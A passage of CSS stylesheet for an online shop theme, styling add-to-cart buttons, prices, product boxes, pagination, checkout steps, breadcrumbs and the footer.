                height: 100%;
                position: absolute;
                bottom: 0;
                left: 0;
                z-index: -1
            }
    }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            font-size: 13px
        }
    }

    .btn.ajax_add_to_cart_button:before, .btn.ajax_add_to_cart_product_button:before {
        content: "\f07a";
        font-family: FontAwesome;
        display: inline-block;
        font-size: 20px;
        line-height: 20px;
        font-weight: 400;
        padding-right: 5px;
        vertical-align: -1px
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -webkit-box-shadow: none;
        outline: 0;
        background: #e7e7e7;
        background-image: -moz-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        background-image: -webkit-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        background-image: linear-gradient(#f4f4f4,#e8e8e8,#dedede);
        border: none;
        border-bottom: 1px solid #c1c1c1;
        box-shadow: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:before, .btn.ajax_add_to_cart_product_button:before {
            font-size: 21px;
            line-height: 23px;
            vertical-align: -1px
        }

        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #e8e8e8
        }
    }

    @media (max-width:991px) {
        .lang_es .btn.ajax_add_to_cart_button, .lang_es .btn.ajax_add_to_cart_product_button, .lang_fr .btn.ajax_add_to_cart_button, .lang_fr .btn.ajax_add_to_cart_product_button {
            font-size: 12px;
            padding: 10px 13px 11px
        }

            .lang_es .btn.ajax_add_to_cart_button:before, .lang_es .btn.ajax_add_to_cart_product_button:before, .lang_fr .btn.ajax_add_to_cart_button:before, .lang_fr .btn.ajax_add_to_cart_product_button:before {
                display: none
            }
    }

    .btn.lnk_view {
        font: 700 14px/18px Roboto,sans-serif;
        padding: 10px 13px 12px;
        background: #bbb;
        text-align: center;
        color: #fff;
        box-shadow: none
    }

    @media (max-width:1199px) {
        .btn.lnk_view {
            font-size: 13px
        }
    }

    .btn.lnk_view i.left {
        padding-right: 8px;
        color: #777
    }

    .btn.lnk_view:active, .btn.lnk_view:focus, .btn.lnk_view:hover {
        color: #fff;
        background: #848282;
        box-shadow: none
    }

    .btn-group-sm > .btn span i, .btn.btn-sm span i {
        vertical-align: 0;
        margin-right: 5px
    }

        .btn-group-sm > .btn span i.right, .btn.btn-sm span i.right {
            margin-right: 0;
            margin-left: 5px
        }

    .link-button {
        font-weight: 700
    }

        .link-button i {
            margin-right: 5px
        }

            .link-button i.large {
                font-size: 26px;
                line-height: 26px;
                vertical-align: -3px;
                color: silver
            }

    .btn.button-minus, .btn.button-plus {
        font-size: 14px;
        line-height: 14px;
        color: silver;
        text-shadow: 1px -1px rgba(0,0,0,.05);
        padding: 0;
        border: 1px solid #777;
        border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0
    }

        .btn.button-minus span, .btn.button-plus span {
            display: block;
            width: 25px;
            height: 25px;
            text-align: center;
            vertical-align: middle;
            padding: 4px 0 0;
            background: #fff;
            background: -moz-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(100%,#fbfbfb));
            background: -webkit-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -o-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: -ms-linear-gradient(top,#fff 0,#fbfbfb 100%);
            background: linear-gradient(to bottom,#fff 0,#fbfbfb 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fbfbfb', GradientType=0)
        }

        .btn.button-minus:active, .btn.button-minus:focus, .btn.button-minus:hover, .btn.button-plus:active, .btn.button-plus:focus, .btn.button-plus:hover {
            color: #555 !important;
            border: 1px solid #555 !important
        }

            .btn.button-minus:active span, .btn.button-minus:focus span, .btn.button-minus:hover span, .btn.button-plus:active span, .btn.button-plus:focus span, .btn.button-plus:hover span {
                filter: none
            }

    .form-control {
        padding: 3px 5px;
        height: 27px;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .form-control:active, .form-control:focus {
            -webkit-box-shadow: transparent 0 0;
            box-shadow: transparent 0 0;
            border-color: #8b8686
        }

    table.std, table.table_block {
        margin-bottom: 20px;
        width: 100%;
        border: 1px solid #999;
        border-bottom: none;
        background: #fff;
        border-collapse: inherit
    }

        table.std th, table.table_block th {
            padding: 14px 12px;
            font-size: 12px;
            color: #fff;
            font-weight: 700;
            text-transform: uppercase;
            text-shadow: 0 1px 0 #000;
            background: #999
        }

        table.std tr.alternate_item, table.table_block tr.alternate_item {
            background-color: #f3f3f3
        }

    .table tfoot tr, .table > thead > tr > th {
        background: #f4f4f4
    }

    table.std td, table.table_block td {
        padding: 12px;
        border-right: 1px solid #e9e9e9;
        border-bottom: 1px solid #e9e9e9;
        font-size: 12px;
        vertical-align: top
    }

    .table {
        margin-bottom: 30px
    }

        .table > thead > tr > th {
            border-bottom-width: 1px;
            color: #333;
            vertical-align: middle
        }

    @media only screen and (max-width:767px) {
        .table > thead > tr > th {
            padding-left: 8px
        }

        .table td {
            padding-left: 8px !important
        }
    }

    .table td a.color-myaccount {
        color: #888;
        text-decoration: underline
    }

    .product-name, .product-name a {
        font: 700 13px/22px Roboto,sans-serif;
        color: #333
    }

    .table td a.color-myaccount:hover {
        text-decoration: none
    }

    .product-name {
        margin-bottom: 0
    }

        .product-name a:hover, a.product-name:hover {
            color: #ed425a
        }

    .price {
        font-size: 15px;
        color: #999;
        white-space: nowrap
    }

        .price.product-price {
            font: 500 23px/27px Roboto,sans-serif;
            color: #999
        }

    .old-price {
        font: 400 16px/20px Roboto,sans-serif;
        color: #ed425a;
        text-decoration: line-through
    }

    .special-price {
        color: #333
    }

    .price-percent-reduction {
        background: #555;
        border: none;
        font: 400 14px/18px Roboto,sans-serif;
        color: #fff;
        padding: 1px 5px 3px;
        display: inline-block;
        vertical-align: 3px
    }

        .price-percent-reduction.small {
            font: 700 14px/17px Arial,Helvetica,sans-serif;
            padding: 1px 6px
        }

    .new-box, .sale-box {
        position: absolute;
        top: 0;
        z-index: 0
    }

    .new-label, .sale-label {
        color: #fff;
        text-align: center;
        display: block;
        position: absolute;
        top: 0;
        z-index: 1
    }

    .new-box {
        left: 0
    }

    .new-label {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font: 400 12px/19px Roboto,sans-serif;
        background: #3a80e9;
        padding: 0 6px 1px;
        left: 0
    }

    @media (max-width:1199px) {
        .new-label {
            font-size: 11px;
            padding: 1px 8px 4px
        }
    }

    .sale-label {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font: 400 12px/19px Roboto,sans-serif;
        background: #ed425a;
        padding: 0 5px 1px
    }

    .ie8 .new-label:after, .ie8 .new-label:before, .ie8 .sale-label:after, .ie8 .sale-label:before {
        display: none
    }

    @media (max-width:1199px) {
        .sale-label {
            font-size: 11px;
            padding: 1px 8px 4px
        }
    }

    .ie8 .new-label, .ie8 .sale-label {
        top: 0;
        padding: 5px 15px;
        width: auto
    }

    .ie8 .new-label {
        left: 0
    }

    .ie8 .new-box {
        top: -1px;
        left: -1px
    }

    .ie8 .sale-box {
        right: -1px;
        top: -1px
    }

    .box {
        background: #f4f4f4;
        border: 1px solid #d6d4d4;
        padding: 14px 18px 13px;
        margin: 0 0 30px;
        line-height: 23px
    }

        .box p {
            margin-bottom: 0
        }

        .box.box-small {
            padding: 9px 10px 9px 20px
        }

            .box.box-small .dark {
                padding-top: 10px;
                padding-right: 20px;
                margin-bottom: 0;
                width: auto
            }

    .page-product-box {
        padding-bottom: 10px
    }

    .product-box {
        width: 178px;
        float: left;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

        .product-box .product-image {
            border: 1px solid #d6d4d4;
            position: relative;
            background: #fff;
            padding: 5px;
            display: block;
            margin-bottom: 11px
        }

            .product-box .product-image img {
                max-width: 100%;
                width: 100%;
                height: auto
            }

        .product-box .btn.ajax_add_to_cart_button, .product-box .btn.ajax_add_to_cart_product_button {
            font-size: 12px;
            padding: 7px 12px 8px
        }

    @media (max-width:1199px) {
        .product-box .btn.ajax_add_to_cart_button, .product-box .btn.ajax_add_to_cart_product_button {
            font-size: 11px;
            padding: 7px 8px;
            display: block;
            width: 100%
        }
    }

    .product-box .btn.ajax_add_to_cart_button:before, .product-box .btn.ajax_add_to_cart_product_button:before {
        display: none
    }

    #home-page-tabs {
        border: none;
        background: #f4f4f4;
        margin: 0 0 50px;
        text-transform: capitalize;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        text-align: left;
        padding-left: 3px
    }

        #home-page-tabs > li {
            float: none;
            display: inline-block;
            margin: 0;
            border-right: 1px solid #c9c7c7
        }

    @media (max-width:767px) {
        #home-page-tabs {
            border-bottom: 0
        }

            #home-page-tabs > li {
                width: 100%;
                margin: 0;
                border-right: 0;
                border-top: 1px solid #c9c7c7
            }

                #home-page-tabs > li:first-child {
                    border-top: 0
                }

        .block {
            margin-bottom: 0
        }
    }

    #home-page-tabs > li a {
        font: 500 16px/22px Roboto,sans-serif;
        color: #333;
        border: none;
        outline: 0;
        margin: 0;
        padding: 12px 19px 14px
    }

    .block .list-block li, .block .products-block li, .page-heading {
        border-bottom: 1px solid #d6d4d4
    }

    #home-page-tabs > li a:hover, #home-page-tabs > li.active a {
        background: 0 0;
        color: #ed425a
    }

    @media (min-width:1200px) {
        #home-page-tabs > li a:hover span, #home-page-tabs > li.active a span {
            display: inline-block;
            -webkit-animation: .4s ease-in 0s normal none 1 bounceIn;
            -o-animation: .4s ease-in 0s normal none 1 bounceIn;
            animation: .4s ease-in 0s normal none 1 bounceIn
        }
    }

    .block .block_content > ul {
        margin-bottom: 0;
        background-color: #F4F4F4
    }

    @media (max-width:767px) {
        .block .block_content {
            margin-bottom: 20px
        }
    }

    .block .title_block, .block h4 {
        font: 400 20px Roboto,sans-serif;
        color: #333;
        background: #CDCDCD;
        padding: 8px 10px 10px 18px;
        margin: 0 0 50px;
        text-transform: capitalize;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

    @media (min-width:768px) and (max-width:991px) {
        .block .title_block, .block h4 {
            font-size: 14px;
            line-height: 20px
        }
    }

    .block .title_block a, .block h4 a {
        color: #027CD5
    }

        .block .title_block a:hover, .block h4 a:hover {
            color: #ed425a
        }

    .block .list-block {
        margin-top: -8px
    }

    @media (max-width:767px) {
        .block .title_block, .block h4 {
            position: relative;
            padding-right: 40px
        }

            .block .title_block:after, .block h4:after {
                display: block;
                font-family: FontAwesome;
                content: "";
                position: absolute;
                right: 0;
                top: 8px;
                height: 36px;
                width: 36px;
                font-size: 26px;
                font-weight: 400
            }

            .block .title_block.active:after, .block h4.active:after {
                content: ""
            }

        .block .list-block {
            margin-top: 0
        }
    }

    .block .list-block li {
        padding: 5px 0 6px 20px
    }

        .block .list-block li a i {
            display: none
        }

        .block .list-block li a:hover {
            color: #000
        }

        .block .list-block li:first-child {
            border-top: none
        }

    .block .list-block .form-group {
        padding-top: 20px;
        border-top: 1px solid #d6d4d4;
        margin-bottom: 0
    }

        .block .list-block .form-group select {
            max-width: 157px;
            width: 157px
        }

    .block .list-block .btn {
        margin-top: 12px
    }

    .block .products-block li {
        padding: 0 0 20px;
        margin-bottom: 20px
    }

        .block .products-block li .products-block-image {
            border: 1px solid #d6d4d4;
            float: left;
            margin-right: 19px
        }

    @media (min-width:768px) and (max-width:991px) {
        .block .products-block li .products-block-image {
            float: none;
            display: inline-block;
            margin: 0 auto 10px;
            text-align: center
        }
    }

    .block .products-block li .product-content h5 {
        margin: 0 0 5px
    }

    .block .products-block .product-name {
        font-size: 15px;
        line-height: 18px
    }

    .block .products-block .product-description {
        margin-bottom: 14px
    }

    .block .products-block .price-percent-reduction {
        font: 700 14px/17px Arial,Helvetica,sans-serif;
        padding: 1px 6px
    }

    #left_column .block .title_block, #left_column .block h4 {
        margin-bottom: 2px
    }

    .category-block .title_block:after {
        display: none
    }

    .page-heading {
        font: 600 18px/22px "Open Sans",sans-serif;
        color: #333;
        text-transform: uppercase;
        padding: 0 0 17px;
        margin: 0 0 30px
    }

        .page-heading span.heading-counter {
            font: 700 13px/22px Arial,Helvetica,sans-serif;
            float: right;
            color: #333;
            text-transform: none;
            margin-bottom: 10px
        }

    @media (max-width:480px) {
        .page-heading span.heading-counter {
            float: none;
            display: block;
            padding-top: 5px
        }
    }

    .page-heading span.lighter {
        color: #9c9c9c
    }

    .page-subheading, h3.page-product-heading {
        color: #333;
        font-family: "Open Sans",sans-serif;
        font-weight: 600;
        font-size: 18px;
        text-transform: uppercase
    }

    .page-heading.bottom-indent {
        margin-bottom: 16px
    }

    .page-heading.product-listing {
        border-bottom: none;
        margin-bottom: 0
    }

    .page-subheading {
        padding: 0 0 15px;
        line-height: normal;
        margin: 0 0 12px;
        border-bottom: 1px solid #d6d4d4
    }

    h3.page-product-heading {
        line-height: 20px;
        padding: 14px 0 0;
        margin: 0 0 20px;
        position: relative
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage, ul.footer_links li {
        margin-bottom: 10px;
        float: left
    }

    ul.footer_links {
        padding: 20px 0 0;
        border-top: 1px solid #d6d4d4;
        height: 65px
    }

        ul.footer_links li + li {
            margin-left: 10px
        }

    .content_sortPagiBar .sortPagiBar {
        border-bottom: 1px solid #d6d4d4
    }

        .content_sortPagiBar .sortPagiBar #productsSortForm {
            float: left;
            margin-right: 20px;
            margin-bottom: 10px
        }

            .content_sortPagiBar .sortPagiBar #productsSortForm select {
                max-width: 192px;
                float: left
            }

    @media (max-width:991px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm select {
            max-width: 160px
        }
    }

    .content_sortPagiBar .sortPagiBar #productsSortForm .selector {
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage select {
        max-width: 59px;
        width: 59px;
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
        padding: 3px 0 0 12px;
        display: inline-block;
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item, .content_sortPagiBar .sortPagiBar label, .content_sortPagiBar .sortPagiBar select {
        float: left
    }

    .content_sortPagiBar .sortPagiBar label {
        padding: 3px 6px 0 0
    }

    .content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
        display: none
    }

    .content_sortPagiBar .display, .content_sortPagiBar .display_m {
        float: right;
        margin-top: -4px
    }

        .content_sortPagiBar .display li, .content_sortPagiBar .display_m li {
            float: left;
            padding-left: 12px;
            text-align: center
        }

            .content_sortPagiBar .display li a, .content_sortPagiBar .display_m li a {
                color: gray;
                font-size: 11px;
                line-height: 14px;
                cursor: pointer
            }

                .content_sortPagiBar .display li a i, .content_sortPagiBar .display_m li a i {
                    display: block;
                    font-size: 24px;
                    height: 24px;
                    line-height: 24px;
                    margin-bottom: -3px;
                    color: #e1e0e0
                }

                .content_sortPagiBar .display li a:hover i, .content_sortPagiBar .display_m li a:hover i {
                    color: gray
                }

            .content_sortPagiBar .display li.selected a, .content_sortPagiBar .display_m li.selected a {
                cursor: default
            }

    #account-creation_form fieldset.customerprivacy label, .cancel, .rating, .star, fieldset.customerprivacy label {
        cursor: pointer
    }

    .content_sortPagiBar .display li.selected i, .content_sortPagiBar .display_m li.selected i {
        color: #333
    }

    .content_sortPagiBar .display li.display-title, .content_sortPagiBar .display_m li.display-title {
        font-weight: 700;
        color: #333;
        padding: 7px 6px 0 0
    }

    .bottom-pagination-content, .top-pagination-content {
        text-align: center;
        padding: 12px 0;
        position: relative
    }

        .bottom-pagination-content div.pagination, .top-pagination-content div.pagination {
            margin: 0
        }

    @media (max-width:767px) {
        .bottom-pagination-content div.pagination, .top-pagination-content div.pagination {
            float: left
        }
    }

    .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
        float: right;
        margin: 0 53px 8px 14px
    }

    @media (min-width:992px) and (max-width:1199px) {
        .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
            margin-right: 11px
        }
    }

    @media (max-width:991px) {
        .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
            margin-right: 0
        }
    }

    .bottom-pagination-content ul.pagination, .top-pagination-content ul.pagination {
        margin: 0 0 8px;
        float: right
    }

        .bottom-pagination-content ul.pagination li.pagination_next, .bottom-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next, .top-pagination-content ul.pagination li.pagination_previous {
            color: #777;
            font-weight: 700
        }

            .bottom-pagination-content ul.pagination li.pagination_next > a:hover, .bottom-pagination-content ul.pagination li.pagination_previous > a:hover, .top-pagination-content ul.pagination li.pagination_next > a:hover, .top-pagination-content ul.pagination li.pagination_previous > a:hover {
                color: #777
            }

            .bottom-pagination-content ul.pagination li.pagination_next > a, .bottom-pagination-content ul.pagination li.pagination_next > span, .bottom-pagination-content ul.pagination li.pagination_previous > a, .bottom-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a, .top-pagination-content ul.pagination li.pagination_next > span, .top-pagination-content ul.pagination li.pagination_previous > a, .top-pagination-content ul.pagination li.pagination_previous > span {
                border: none;
                background: 0 0;
                display: block
            }

                .bottom-pagination-content ul.pagination li.pagination_next > a span, .bottom-pagination-content ul.pagination li.pagination_next > span span, .bottom-pagination-content ul.pagination li.pagination_previous > a span, .bottom-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span, .top-pagination-content ul.pagination li.pagination_next > span span, .top-pagination-content ul.pagination li.pagination_previous > a span, .top-pagination-content ul.pagination li.pagination_previous > span span {
                    border: none;
                    padding: 0;
                    background: 0 0
                }

                    .bottom-pagination-content ul.pagination li.pagination_next > a span b, .bottom-pagination-content ul.pagination li.pagination_next > span span b, .bottom-pagination-content ul.pagination li.pagination_previous > a span b, .bottom-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b, .top-pagination-content ul.pagination li.pagination_next > span span b, .top-pagination-content ul.pagination li.pagination_previous > a span b, .top-pagination-content ul.pagination li.pagination_previous > span span b {
                        font-weight: 700
                    }

    .bottom-pagination-content .compare-form, .top-pagination-content .compare-form {
        float: right;
        margin-left: 5px;
        margin-bottom: 10px
    }

    @media (max-width:479px) {
        .bottom-pagination-content .compare-form, .top-pagination-content .compare-form {
            float: left;
            width: 100%;
            text-align: left;
            padding-bottom: 10px;
            clear: both
        }
    }

    .bottom-pagination-content .product-count, .top-pagination-content .product-count {
        padding: 5px 0;
        float: left
    }

    @media (max-width:991px) {
        .bottom-pagination-content .product-count, .top-pagination-content .product-count {
            clear: left
        }
    }

    .bottom-pagination-content {
        border-top: 1px solid #d6d4d4
    }

    ul.step {
        margin-bottom: 30px
    }

    @media (min-width:480px) {
        ul.step {
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
            border-radius: 0
        }
    }

    ul.step li {
        float: left;
        width: 20%;
        text-align: left;
        border: 1px solid;
        border-top-color: #c7c7c7;
        border-bottom-color: #c7c7c7;
        border-right-color: #c7c7c7;
        border-left-width: 0
    }

    @media (max-width:767px) {
        .bottom-pagination-content ul.pagination li.pagination_next > a b, .bottom-pagination-content ul.pagination li.pagination_next > span b, .bottom-pagination-content ul.pagination li.pagination_previous > a b, .bottom-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b, .top-pagination-content ul.pagination li.pagination_next > span b, .top-pagination-content ul.pagination li.pagination_previous > a b, .top-pagination-content ul.pagination li.pagination_previous > span b {
            display: none
        }

        ul.step li {
            width: 100%;
            border-left-width: 1px
        }
    }

    ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
        display: block;
        padding: 13px 10px 14px 13px;
        color: #333;
        font-size: 17px;
        line-height: 21px;
        font-weight: 700;
        text-shadow: 1px 1px #fff;
        position: relative
    }

    @media (max-width:992px) {
        ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
            font-size: 15px
        }
    }

    @media (min-width:992px) {
        ul.step li a:after, ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
            content: ".";
            position: absolute;
            top: 6px;
            right: -18px;
            z-index: 0;
            text-indent: -5000px;
            display: block;
            width: 36px;
            height: 36px;
            margin-top: 0;
            -webkit-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            -o-transform: rotate(45deg);
            transform: rotate(45deg)
        }
    }

    ul.step li a:focus, ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
        text-decoration: none;
        outline: 0
    }

    ul.step li.first {
        border-left-width: 1px;
        border-left-color: #b7b7b7
    }

        ul.step li.first a, ul.step li.first span {
            z-index: 5;
            padding-left: 13px !important
        }

    ul.step li.second a, ul.step li.second span {
        z-index: 4
    }

    ul.step li.third a, ul.step li.third span {
        z-index: 3
    }

    ul.step li.four a, ul.step li.four span {
        z-index: 2
    }

    ul.step li.last span {
        z-index: 1
    }

    @media (min-width:480px) {
        ul.step li.first, ul.step li.first a, ul.step li.first span {
            -moz-border-radius-topleft: 0;
            -webkit-border-top-left-radius: 0;
            border-top-left-radius: 0;
            -moz-border-radius-bottomleft: 0;
            -webkit-border-bottom-left-radius: 0;
            border-bottom-left-radius: 0
        }

        ul.step li.last, ul.step li.last span {
            -moz-border-radius-topright: 0;
            -webkit-border-top-right-radius: 0;
            border-top-right-radius: 0;
            -moz-border-radius-bottomright: 0;
            -webkit-border-bottom-right-radius: 0;
            border-bottom-right-radius: 0
        }
    }

    ul.step li.step_current {
        font-weight: 700;
        border-color: #2d7839
    }

        ul.step li.step_current span {
            color: #fff;
            text-shadow: 1px 1px #208931;
            position: relative
        }

    @media (min-width:992px) {
        ul.step li.step_current span {
            padding-left: 38px
        }

            ul.step li.step_current span:after {
                background: #42b054;
                border-top: 1px solid #2d7839;
                border-right: 1px solid #2d7839
            }

        ul.step li.step_todo span {
            padding-left: 38px
        }

            ul.step li.step_todo span:after {
                background: #ededed;
                border-top: 1px solid #c7c7c7;
                border-right: 1px solid #c7c7c7
            }
    }

    ul.step li.step_current_end {
        font-weight: 700
    }

    ul.step li.step_todo {
        background: #ededed
    }

        ul.step li.step_todo span {
            display: block;
            color: #333;
            position: relative
        }

    ul.step li.step_done {
        border-color: #454545;
        background: #6b6b6b
    }

        ul.step li.step_done a {
            color: #fff;
            text-shadow: 1px 1px rgba(0,0,0,.3)
        }

    @media (min-width:992px) {
        ul.step li.step_done a {
            padding-left: 38px
        }

            ul.step li.step_done a:after, ul.step li.step_done.step_done_last a:after {
                background: #6b6b6b;
                border-top: 1px solid #454545;
                border-right: 1px solid #454545
            }

        ul.step li#step_end span:after {
            display: none
        }
    }

    ul.step li em {
        font-style: normal
    }

    @media (min-width:480px) and (max-width:767px) {
        ul.step li em {
            display: none
        }
    }

    ul.step a:hover {
        background: #454545;
        border-color: #1f1f1f
    }

        ul.step a:hover:after {
            border-top-color: #1f1f1f !important;
            border-right-color: #1f1f1f !important;
            background: #454545 !important
        }

    .one-column ul.step li em {
        display: inline
    }

    .ie8 ul.step li a:after, .ie8 ul.step li span:after, .ie8 ul.step li.step_current span:after, .ie8 ul.step li.step_current_end span:after, .three-columns ul.step li a:after, .three-columns ul.step li em, .three-columns ul.step li span:after, .three-columns ul.step li.step_current span:after, .three-columns ul.step li.step_current_end span:after, .two-columns ul.step li em {
        display: none
    }

    .one-column ul.step li a, .one-column ul.step li span, .one-column ul.step li.step_current span, .one-column ul.step li.step_current_end span {
        font-size: 17px;
        line-height: 21px;
        padding-top: 13px;
        padding-bottom: 14px
    }

        .one-column ul.step li a:after, .one-column ul.step li span:after, .one-column ul.step li.step_current span:after, .one-column ul.step li.step_current_end span:after {
            height: 36px;
            right: -18px;
            top: 6px;
            width: 36px
        }

    @media (max-width:1199px) {
        .one-column ul.step li em {
            display: none
        }

        .one-column ul.step li a, .one-column ul.step li span, .one-column ul.step li.step_current span, .one-column ul.step li.step_current_end span {
            padding-left: 15px;
            font-size: 14px
        }

            .one-column ul.step li a:after, .one-column ul.step li span:after, .one-column ul.step li.step_current span:after, .one-column ul.step li.step_current_end span:after {
                display: none
            }
    }

    .two-columns ul.step li a, .two-columns ul.step li span, .two-columns ul.step li.step_current span, .two-columns ul.step li.step_current_end span {
        font-size: 12px;
        line-height: 17px;
        padding-top: 13px;
        padding-bottom: 14px
    }

        .two-columns ul.step li a:after, .two-columns ul.step li span:after, .two-columns ul.step li.step_current span:after, .two-columns ul.step li.step_current_end span:after {
            height: 32px;
            right: -17px;
            top: 6px;
            width: 32px
        }

    @media only screen and (max-width:991px) {
        .two-columns #order-detail-content.table-responsive {
            overflow-x: scroll
        }
    }

    .breadcrumb, .cancel, .star {
        overflow: hidden
    }

    .three-columns ul.step li {
        width: 100%;
        border-top-width: 0
    }

        .three-columns ul.step li:first-child {
            border-top-width: 1px
        }

        .three-columns ul.step li a, .three-columns ul.step li span, .three-columns ul.step li.step_current span, .three-columns ul.step li.step_current_end span {
            font-size: 13px;
            line-height: 17px;
            padding-top: 13px;
            padding-bottom: 14px;
            padding-left: 15px
        }

    .rating {
        clear: both;
        display: block;
        margin: 2em
    }

        .rating:after {
            content: ".";
            display: block;
            height: 0;
            width: 0;
            clear: both;
            visibility: hidden
        }

    .cancel, .star {
        float: left;
        margin: 0 1px 0 0;
        width: 16px;
        height: 16px
    }

        .cancel, .cancel a {
            background: url(../../../modules/productcomments/img/delete.gif) 0 -16px no-repeat !important
        }

            .cancel a, .star a {
                display: block;
                width: 100%;
                height: 100%;
                background-position: 0 0
            }

    div.star_on a {
        background-position: 0 -16px
    }

    div.star a:hover, div.star_hover a {
        background-position: 0 -32px
    }

    .pack_content {
        margin: 10px 0
    }

    .confirmation {
        margin: 0 0 10px;
        padding: 10px;
        border: 1px solid #e6db55;
        font-size: 13px;
        background: #ffffe0
    }

    #page .rte {
        background: 0 0
    }

    .listcomment {
        list-style-type: none;
        margin: 0 0 20px !important
    }

        .listcomment li {
            padding: 10px 0;
            border-bottom: 1px dotted #d6d4d4;
            color: #666
        }

        .listcomment .titlecomment {
            display: block;
            font-weight: 700;
            font-size: 12px;
            color: #333
        }

        .listcomment .txtcomment {
            display: block;
            padding: 5px 0;
            color: #333
        }

    .breadcrumb, .breadcrumb a {
        color: #555;
        position: relative
    }

    .header-container {
        background: #fff
    }

    .breadcrumb {
        display: block;
        padding: 4px 0;
        font-size: 15px;
        line-height: 30px;
        margin-bottom: 35px;
        background: 0 0;
        z-index: 1;
        font-weight: 700;
        float: none;
        border-bottom: 1px solid #d6d4d4
    }

        .breadcrumb .navigation-pipe {
            display: none !important;
            float: left;
            font-weight: 400
        }

        .breadcrumb .navigation_page {
            display: inline-block
        }

        .breadcrumb > span:last-child.navigation-pipe {
            padding-right: 16px;
            display: block !important
        }

        .breadcrumb > .navigation_page > span {
            display: inline-block;
            float: none
        }

            .breadcrumb > .navigation_page > span:last-child {
                margin-right: 5px;
                display: inline-block !important;
                text-indent: -5555px
            }

        .breadcrumb a {
            display: inline-block;
            float: none;
            padding: 0 1em;
            text-decoration: none;
            font-weight: 400
        }

            .breadcrumb a:hover {
                color: #ed425a
            }

            .breadcrumb a:after, .breadcrumb a:before {
                bottom: 0;
                content: "";
                position: absolute;
                top: 0
            }

            .breadcrumb a.home {
                float: left;
                display: block;
                font-size: 24px;
                padding: 0 .5em
            }

    .ie8 .breadcrumb {
        min-height: 1px
    }

        .ie8 .breadcrumb a:after {
            display: none
        }

        .ie8 .breadcrumb .navigation-pipe {
            width: 20px
        }

    .footer-container {
        background: #027CD5;
        position: relative
    }

        .footer-container .container {
            padding-bottom: 100px
        }

        .footer-container #footer {
            color: #888
        }

            .footer-container #footer .footer-block {
                margin-top: 40px
            }

    @media (max-width:767px) {
        .footer-container {
            padding-top: 45px
        }

            .footer-container #footer .footer-block {
                margin-top: 2px
            }
    }

    .footer-container #footer a {
        font: 400 13px/24px Roboto,sans-serif;
        color: #fff;
        display: inline-block
    }

        .footer-container #footer a:hover {
            color: #333 !important
        }

    @media (max-width:1199px) and (min-width:768px) {
        .footer-container #footer a {
            font-size: 13px;
            line-height: 19px;
            margin-bottom: 12px
        }
    }

    .footer-container #footer h4 {
        font: 500 16px/24px Roboto,sans-serif;
        color: #333;
        margin: 0 0 18px
    }

    @media (max-width:767px) {
        .footer-container #footer h4 {
            position: relative;
            padding-bottom: 10px;
            padding-right: 30px
        }

            .footer-container #footer h4:after {
                display: block;
                content: "\f055";
                font-family: FontAwesome;
                position: absolute;
                right: 0;
                top: 1px
            }

            .footer-container #footer h4.active:after {
                content: "\f056"
            }
    }

